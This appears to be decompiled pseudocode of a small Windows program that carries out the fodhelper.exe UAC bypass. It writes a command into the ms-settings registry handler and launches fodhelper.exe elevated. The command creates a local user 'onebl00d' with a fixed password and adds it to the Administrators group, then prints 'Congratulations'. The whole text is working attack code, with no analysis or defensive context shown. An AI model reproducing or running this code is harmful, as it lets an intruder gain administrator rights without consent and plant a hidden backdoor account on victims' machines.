 __main()
char const* const _Str_1 = "powershell.exe /c Start-Process cmd.exe -ArgumentList "
"'/c net user onebl00d pwn3d /add & net localgroup Administrators onebl00d /add' "
"-Verb RunAs"
char* _Str = &data_1400090c2
enum REG_CREATE_KEY_DISPOSITION lpdwDisposition
HKEY var_40
enum WIN32_ERROR var_34 = RegCreateKeyExA(hKey: -0xffffffff80000001,
lpSubKey: "Software\Classes\ms-settings\Shell\Open\command", Reserved: 0,
lpClass: nullptr, dwOptions: REG_OPTION_RESERVED, samDesired: KEY_WRITE,
lpSecurityAttributes: nullptr, phkResult: &var_40, &lpdwDisposition)
uint32_t cbData = strlen(_Str: _Str_1)
enum REG_OPEN_CREATE_OPTIONS lpData
lpData.q = _Str_1
enum WIN32_ERROR var_34_1 = RegSetValueExA(hKey: var_40,
lpValueName: &data_1400090c2, Reserved: 0, dwType: REG_SZ, lpData, cbData)
uint32_t cbData_1 = strlen(_Str)
lpData.q = _Str
enum WIN32_ERROR var_34_2 = RegSetValueExA(hKey: var_40,
lpValueName: "DelegateExecute", Reserved: 0, dwType: REG_SZ, lpData,
cbData: cbData_1)
RegCloseKey(hKey: var_40)
SHELLEXECUTEINFOA execInfo
__builtin_memset(dest: &execInfo, ch: 0, count: 0x70)
execInfo.cbSize = 0x70
execInfo.lpVerb = "runas"
execInfo.lpFile = "C:\Windows\System32\fodhelper.exe"
execInfo.hwnd = 0
execInfo.nShow = 1
BOOL rax_8
int64_t rdx_4
rax_8, rdx_4 = ShellExecuteExA(pExecInfo: &execInfo)
if (rax_8 != 0)
printf("Congratulations", rdx_4)
else
printf("failed reason >>> %ld", zx.q(GetLastError()))